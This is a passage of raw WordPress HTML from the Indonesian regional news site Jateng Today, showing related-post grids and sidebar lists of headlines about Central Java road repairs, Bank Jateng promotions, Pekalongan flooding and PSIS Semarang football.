https://jatengtoday.com/wp-content/uploads/2025/03/71AEBA54-AD4B-4D2E-A968-94C3052BE257-384x216.jpeg 384w, https://jatengtoday.com/wp-content/uploads/2025/03/71AEBA54-AD4B-4D2E-A968-94C3052BE257-728x409.jpeg 728w, https://jatengtoday.com/wp-content/uploads/2025/03/71AEBA54-AD4B-4D2E-A968-94C3052BE257-561x316.jpeg 561w, https://jatengtoday.com/wp-content/uploads/2025/03/71AEBA54-AD4B-4D2E-A968-94C3052BE257-265x149.jpeg 265w, https://jatengtoday.com/wp-content/uploads/2025/03/71AEBA54-AD4B-4D2E-A968-94C3052BE257-531x299.jpeg 531w, https://jatengtoday.com/wp-content/uploads/2025/03/71AEBA54-AD4B-4D2E-A968-94C3052BE257-608x342.jpeg 608w, https://jatengtoday.com/wp-content/uploads/2025/03/71AEBA54-AD4B-4D2E-A968-94C3052BE257-758x426.jpeg 758w, https://jatengtoday.com/wp-content/uploads/2025/03/71AEBA54-AD4B-4D2E-A968-94C3052BE257-85x48.jpeg 85w, https://jatengtoday.com/wp-content/uploads/2025/03/71AEBA54-AD4B-4D2E-A968-94C3052BE257-171x96.jpeg 171w, https://jatengtoday.com/wp-content/uploads/2025/03/71AEBA54-AD4B-4D2E-A968-94C3052BE257.jpeg 800w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang" class="entry-category entry-category-item-32">Kota</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/dua-minggu-pasca-dilantik-agustina-wali-kota-semarang-gercep-tangani-keluhan-jalan-berlubang" rel="bookmark">Dua Minggu Pasca Dilantik, Agustina Wali kota Semarang Gercep Tangani Keluhan Jalan Berlubang</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2025-03-06T17:41:17+07:00">6 Maret 2025, 5:41 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-119566 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-ganjar-pranowo tag-jalan-berlubang tag-jateng tag-lebaran tag-mudik tag-pantura tag-perbaikan-jalan">
	<div class="entry-featured-media " ><a title="Ganjar Siapkan Skenario Mudik Lebaran 2023: Kami Beri Rasa Aman dan Berkesan bagi Masyarakat" class="g1-frame" href="https://jatengtoday.com/ganjar-siapkan-skenario-mudik-lebaran-2023-kami-beri-rasa-aman-dan-berkesan-bagi-masyarakat"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2023/03/A64C2BA4-3F83-4E12-A3E6-50E1675708EF.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang" class="entry-category entry-category-item-32">Kota</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/ganjar-siapkan-skenario-mudik-lebaran-2023-kami-beri-rasa-aman-dan-berkesan-bagi-masyarakat" rel="bookmark">Ganjar Siapkan Skenario Mudik Lebaran 2023: Kami Beri Rasa Aman dan Berkesan bagi Masyarakat</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2023-03-31T18:33:29+07:00">31 Maret 2023, 6:33 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-118790 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng tag-bantuan tag-bsps tag-grobogan tag-kementerian-pupr tag-purwodadi tag-rumah-layak-huni">
	<div class="entry-featured-media " ><a title="Bareng Kementerian PUPR, Bank Jateng Purwodadi Siap Salurkan Program BSPS di Grobogan" class="g1-frame" href="https://jatengtoday.com/bareng-kementerian-pupr-bank-jateng-purwodadi-siap-salurkan-program-bsps-di-grobogan"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2023/03/18B53E25-E31D-46C3-BA29-46A45FB4EB23.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/bareng-kementerian-pupr-bank-jateng-purwodadi-siap-salurkan-program-bsps-di-grobogan" rel="bookmark">Bareng Kementerian PUPR, Bank Jateng Purwodadi Siap Salurkan Program BSPS di Grobogan</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2023-03-04T15:17:58+07:00">4 Maret 2023, 3:17 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-118580 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng tag-grobogan tag-jalan-berlubang tag-jalan-cantik tag-kolaborasi tag-perbaikan-jalan tag-purwodadi">
	<div class="entry-featured-media " ><a title="Kolaborasi Bank Jateng Purwodadi Percantik Jalanan Kabupaten Grobogan" class="g1-frame" href="https://jatengtoday.com/kolaborasi-bank-jateng-purwodadi-percantik-jalanan-kabupaten-grobogan"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2023/02/619E80FE-BF79-4936-896E-70724986D6FE.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/kolaborasi-bank-jateng-purwodadi-percantik-jalanan-kabupaten-grobogan" rel="bookmark">Kolaborasi Bank Jateng Purwodadi Percantik Jalanan Kabupaten Grobogan</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2023-02-24T16:06:08+07:00">24 Februari 2023, 4:06 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-114547 post type-post status-publish format-standard has-post-thumbnail category-berita-nasional tag-headline tag-kanjuruhan tag-kementerian-pupr tag-menteri-pupr tag-renovasi-stadion-kanjuruhan tag-tragedi-kanjuruhan">
	<div class="entry-featured-media " ><a title="7 Rekomendasi Tim Audit Stadion Kanjuruhan" class="g1-frame" href="https://jatengtoday.com/7-rekomendasi-tim-audit-stadion-kanjuruhan"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/10/Stadion-Kanjuruhan.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional" class="entry-category entry-category-item-34">Nasional</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/7-rekomendasi-tim-audit-stadion-kanjuruhan" rel="bookmark">7 Rekomendasi Tim Audit Stadion Kanjuruhan</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2022-10-14T15:58:09+07:00">14 Oktober 2022, 3:58 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-113091 post type-post status-publish format-standard has-post-thumbnail category-berita-nasional tag-fasilitas-likuiditas-pembiayaan-perumahan tag-kementerian-pupr tag-kredit-perumahan tag-perumahan-subsidi tag-subsidi-perumahan">
	<div class="entry-featured-media " ><a title="Pemerintah Tambah Kuota Bantuan Subsidi Perumahan Tahun 2023" class="g1-frame" href="https://jatengtoday.com/pemerintah-tambah-kuota-bantuan-subsidi-perumahan-tahun-2023"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/09/Perumahan-Bersubsidi.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional" class="entry-category entry-category-item-34">Nasional</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/pemerintah-tambah-kuota-bantuan-subsidi-perumahan-tahun-2023" rel="bookmark">Pemerintah Tambah Kuota Bantuan Subsidi Perumahan Tahun 2023</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2022-09-06T10:48:01+07:00">6 September 2022, 10:48 AM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>


	<meta itemprop="mainEntityOfPage" content="https://jatengtoday.com/jalan-pantura-mulai-banyak-lubang-pemprov-siap-terjunkan-tim-jalan-cantik"/>

	
			<meta itemprop="dateModified"
		      content="2022-01-03T05:48:15"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Jateng Today" />
		<meta itemprop="url" content="https://jatengtoday.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png" />
		</span>
	</span>
	</article>


				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-600060009" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Terbaru</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-listxxs-mod01">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
				
											<li class="g1-collection-item">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-140961 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng tag-boyolali tag-hadiah tag-nasabah tag-undian">
	<div class="entry-featured-media " ><a title="Dua Warga Boyolali Menang Undian Bank Jateng Rp75 Juta" class="g1-frame" href="https://jatengtoday.com/dua-warga-boyolali-menang-undian-bank-jateng-rp75-juta"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2026/02/IMG-20260201-WA0023-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/02/IMG-20260201-WA0023-364x205.jpg 364w, https://jatengtoday.com/wp-content/uploads/2026/02/IMG-20260201-WA0023-300x169.jpg 300w, https://jatengtoday.com/wp-content/uploads/2026/02/IMG-20260201-WA0023-1024x576.jpg 1024w, https://jatengtoday.com/wp-content/uploads/2026/02/IMG-20260201-WA0023-768x432.jpg 768w, https://jatengtoday.com/wp-content/uploads/2026/02/IMG-20260201-WA0023-192x108.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/02/IMG-20260201-WA0023-384x216.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/02/IMG-20260201-WA0023-728x409.jpg 728w, https://jatengtoday.com/wp-content/uploads/2026/02/IMG-20260201-WA0023-561x316.jpg 561w, https://jatengtoday.com/wp-content/uploads/2026/02/IMG-20260201-WA0023-1122x631.jpg 1122w, https://jatengtoday.com/wp-content/uploads/2026/02/IMG-20260201-WA0023-265x149.jpg 265w, https://jatengtoday.com/wp-content/uploads/2026/02/IMG-20260201-WA0023-531x299.jpg 531w, https://jatengtoday.com/wp-content/uploads/2026/02/IMG-20260201-WA0023-608x342.jpg 608w, https://jatengtoday.com/wp-content/uploads/2026/02/IMG-20260201-WA0023-758x426.jpg 758w, https://jatengtoday.com/wp-content/uploads/2026/02/IMG-20260201-WA0023-1152x648.jpg 1152w, https://jatengtoday.com/wp-content/uploads/2026/02/IMG-20260201-WA0023.jpg 1280w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/dua-warga-boyolali-menang-undian-bank-jateng-rp75-juta" rel="bookmark">Dua Warga Boyolali Menang Undian Bank Jateng Rp75 Juta</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Ajie MH.</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-02-01T15:49:24+07:00">1 Februari 2026, 3:49 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140958 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-aduan-warga tag-banjir tag-pekalongan tag-respon-cepat">
	<div class="entry-featured-media " ><a title="Respons Cepat Aduan Warga Terkait Banjir Pekalongan, Wagub Jateng Langsung Tinjau dan Segera Kirim Alat Berat" class="g1-frame" href="https://jatengtoday.com/respons-cepat-aduan-warga-terkait-banjir-pekalongan-wagub-jateng-langsung-tinjau-dan-segera-kirim-alat-berat"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/02/IMG-20260201-WA0021_1-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/02/IMG-20260201-WA0021_1-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/02/IMG-20260201-WA0021_1-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/02/IMG-20260201-WA0021_1-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/02/IMG-20260201-WA0021_1-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2026/02/IMG-20260201-WA0021_1-561x421.jpg 561w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/respons-cepat-aduan-warga-terkait-banjir-pekalongan-wagub-jateng-langsung-tinjau-dan-segera-kirim-alat-berat" rel="bookmark">Respons Cepat Aduan Warga Terkait Banjir Pekalongan, Wagub Jateng Langsung Tinjau dan Segera Kirim Alat Berat</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140955 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng tag-bayar-pbb">
	<div class="entry-featured-media " ><a title="Bayar PBB Karanganyar Makin Mudah via Smart Billing Bank Jateng" class="g1-frame" href="https://jatengtoday.com/bayar-pbb-karanganyar-makin-mudah-via-smart-billing-bank-jateng"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/02/IMG-20260201-WA0012-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/02/IMG-20260201-WA0012-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/02/IMG-20260201-WA0012-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/02/IMG-20260201-WA0012-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/02/IMG-20260201-WA0012-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2026/02/IMG-20260201-WA0012-561x421.jpg 561w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/bayar-pbb-karanganyar-makin-mudah-via-smart-billing-bank-jateng" rel="bookmark">Bayar PBB Karanganyar Makin Mudah via Smart Billing Bank Jateng</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140951 post type-post status-publish format-standard has-post-thumbnail category-sepak-bola-psis-semarang tag-jafri-sastra tag-jafri-sastra-dipecat tag-pegadaian-championship tag-pelatih-psis-jafri-sastra-dipecat tag-pelatih-psis-semarang">
	<div class="entry-featured-media " ><a title="Resmi Berpisah! Jafri Sastra Dipecat Usai PSIS Digulung Kendal Tornado" class="g1-frame" href="https://jatengtoday.com/resmi-berpisah-jafri-sastra-dipecat-usai-psis-digulung-kendal-tornado"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-31_20-20-40-264-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-31_20-20-40-264-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-31_20-20-40-264-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-31_20-20-40-264-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-31_20-20-40-264-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/resmi-berpisah-jafri-sastra-dipecat-usai-psis-digulung-kendal-tornado" rel="bookmark">Resmi Berpisah! Jafri Sastra Dipecat Usai PSIS Digulung Kendal Tornado</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140948 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-featured-media " ><a title="Apresiasi Loyalitas, Bank Jateng Rembang Bagi-Bagi Hadiah" class="g1-frame" href="https://jatengtoday.com/apresiasi-loyalitas-bank-jateng-rembang-bagi-bagi-hadiah"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0020-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0020-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0020-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0020-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0020-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0020-561x421.jpg 561w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0020-1122x841.jpg 1122w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/apresiasi-loyalitas-bank-jateng-rembang-bagi-bagi-hadiah" rel="bookmark">Apresiasi Loyalitas, Bank Jateng Rembang Bagi-Bagi Hadiah</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140945 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-featured-media " ><a title="Bank Jateng dan Korem 072 Perkuat Sinergi Lewat Olahraga" class="g1-frame" href="https://jatengtoday.com/bank-jateng-dan-korem-072-perkuat-sinergi-lewat-olahraga"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0005-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0005-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0005-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0005-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0005-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0005-561x421.jpg 561w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/bank-jateng-dan-korem-072-perkuat-sinergi-lewat-olahraga" rel="bookmark">Bank Jateng dan Korem 072 Perkuat Sinergi Lewat Olahraga</a></h3>	</header>

	</article>
						</li>
					
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="bimber_widget_posts-600060010" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-otxtlist" style="max-width: 364px;">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140961 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng tag-boyolali tag-hadiah tag-nasabah tag-undian">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/dua-warga-boyolali-menang-undian-bank-jateng-rp75-juta" rel="bookmark">Dua Warga Boyolali Menang Undian Bank Jateng Rp75 Juta</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-02-01T15:49:24+07:00">1 Februari 2026, 3:49 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140958 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-aduan-warga tag-banjir tag-pekalongan tag-respon-cepat">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang" class="entry-category entry-category-item-32">Kota</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/respons-cepat-aduan-warga-terkait-banjir-pekalongan-wagub-jateng-langsung-tinjau-dan-segera-kirim-alat-berat" rel="bookmark">Respons Cepat Aduan Warga Terkait Banjir Pekalongan, Wagub Jateng Langsung Tinjau dan Segera Kirim Alat Berat</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-02-01T15:48:04+07:00">1 Februari 2026, 3:48 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140955 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng tag-bayar-pbb">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/bayar-pbb-karanganyar-makin-mudah-via-smart-billing-bank-jateng" rel="bookmark">Bayar PBB Karanganyar Makin Mudah via Smart Billing Bank Jateng</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-02-01T12:22:29+07:00">1 Februari 2026, 12:22 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140951 post type-post status-publish format-standard has-post-thumbnail category-sepak-bola-psis-semarang tag-jafri-sastra tag-jafri-sastra-dipecat tag-pegadaian-championship tag-pelatih-psis-jafri-sastra-dipecat tag-pelatih-psis-semarang">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang" class="entry-category entry-category-item-2934">PSIS</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/resmi-berpisah-jafri-sastra-dipecat-usai-psis-digulung-kendal-tornado" rel="bookmark">Resmi Berpisah! Jafri Sastra Dipecat Usai PSIS Digulung Kendal Tornado</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-31T20:41:59+07:00">31 Januari 2026, 8:41 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140948 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/apresiasi-loyalitas-bank-jateng-rembang-bagi-bagi-hadiah" rel="bookmark">Apresiasi Loyalitas, Bank Jateng Rembang Bagi-Bagi Hadiah</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-31T14:51:20+07:00">31 Januari 2026, 2:51 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140945 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
